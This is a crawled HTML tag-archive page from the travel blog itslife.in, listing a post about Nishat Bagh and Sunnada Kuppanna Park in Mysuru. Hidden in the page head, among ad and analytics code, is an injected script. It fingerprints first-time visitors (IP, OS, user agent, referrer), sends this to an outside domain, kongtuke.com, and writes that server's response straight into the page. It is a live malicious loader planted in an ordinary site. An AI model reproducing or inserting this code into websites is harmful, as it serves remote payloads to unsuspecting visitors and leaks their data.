

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/mysore-gardens
body_size: 70697
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mysore Gardens Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/mysore-gardens" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mysore Gardens Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/mysore-gardens" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/mysore-gardens#webpage","url":"https://www.itslife.in/tag/mysore-gardens","name":"Mysore Gardens Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/mysore-gardens#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/mysore-gardens"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/mysore-gardens#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/mysore-gardens","url":"https://www.itslife.in/tag/mysore-gardens","name":"Mysore Gardens"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/mysore-gardens/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Mysore Gardens Tag Feed" href="https://www.itslife.in/tag/mysore-gardens/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/11145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-mysore-gardens tag-11145 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-48743 post type-post status-publish format-standard has-post-thumbnail category-travel category-mysore tag-gardens-of-mysuru tag-karnataka-tourism tag-mysore-gardens tag-mysuru-tourism tag-nalwadi-krishnaraja-wadiyar tag-nishat-bagh-mysuru tag-police-band-stand tag-sunnada-kuppanna-park-mysore entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/travel/nishat-bagh-mysuru-sunnada-kuppanna-park-mysore">Nishat Bagh Mysuru &#8211; Sunnada Kuppanna Park Mysore</a></h2>
<p class="entry-meta"><time class="entry-time">October 11, 2021</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/travel/nishat-bagh-mysuru-sunnada-kuppanna-park-mysore#comments">2 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/travel/nishat-bagh-mysuru-sunnada-kuppanna-park-mysore" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2021/10/Nishat-Bagh-Mysuru-266x160.jpg" class="alignleft post-image entry-image" alt="Nishat Bagh Mysuru" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2021/10/Nishat-Bagh-Mysuru-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2021/10/Nishat-Bagh-Mysuru-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>You must be wondering how the Nishat Bagh (garden) in Srinagar has landed in Mysuru situated in South India. Well, the imagination of creating such gardens for the citizens of Mysuru city to enjoy was &#x02026; <a href="https://www.itslife.in/travel/nishat-bagh-mysuru-sunnada-kuppanna-park-mysore" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/travel" rel="category tag">India travel</a>, <a href="https://www.itslife.in/category/travel/mysore" rel="category tag">Mysore</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/gardens-of-mysuru" rel="tag">Gardens of Mysuru</a>, <a href="https://www.itslife.in/tag/karnataka-tourism" rel="tag">Karnataka Tourism</a>, <a href="https://www.itslife.in/tag/mysore-gardens" rel="tag">Mysore Gardens</a>, <a href="https://www.itslife.in/tag/mysuru-tourism" rel="tag">Mysuru tourism</a>, <a href="https://www.itslife.in/tag/nalwadi-krishnaraja-wadiyar" rel="tag">Nalwadi Krishnaraja Wadiyar</a>, <a href="https://www.itslife.in/tag/nishat-bagh-mysuru" rel="tag">Nishat Bagh Mysuru</a>, <a href="https://www.itslife.in/tag/police-band-stand" rel="tag">Police Band Stand</a>, <a href="https://www.itslife.in/tag/sunnada-kuppanna-park-mysore" rel="tag">Sunnada Kuppanna Park Mysore</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52163-100x100-no.jpg" class="srp-post-thumbnail" alt="December 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">December 2025 Hints</a></h4><div class="srp-post-content">If your plant is shrivelled, the followi<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52545-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Margashirsha month &ndash; November and December 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">Festival dates in Margashirsha month &ndash; November and December 2025</a></h4><div class="srp-post-content">Mārgashīrsha (November – December)


<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52543-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Kartik month &ndash; October and November 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">Festival dates in Kartik month &ndash; October and November 2025</a></h4><div class="srp-post-content">Kārtik (October – November)



 	Diw<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52162-100x100-no.jpg" class="srp-post-thumbnail" alt="November 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">November 2025 Hints</a></h4><div class="srp-post-content">
 	Fold used butter wrappers and put th<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52593-100x100-no.jpg" class="srp-post-thumbnail" alt="Sangam at Koodli &ndash; Kudli - Kudali" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">Sangam at Koodli &ndash; Kudli - Kudali</a></h4><div class="srp-post-content">Koodli is a quaint village with rich his<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli 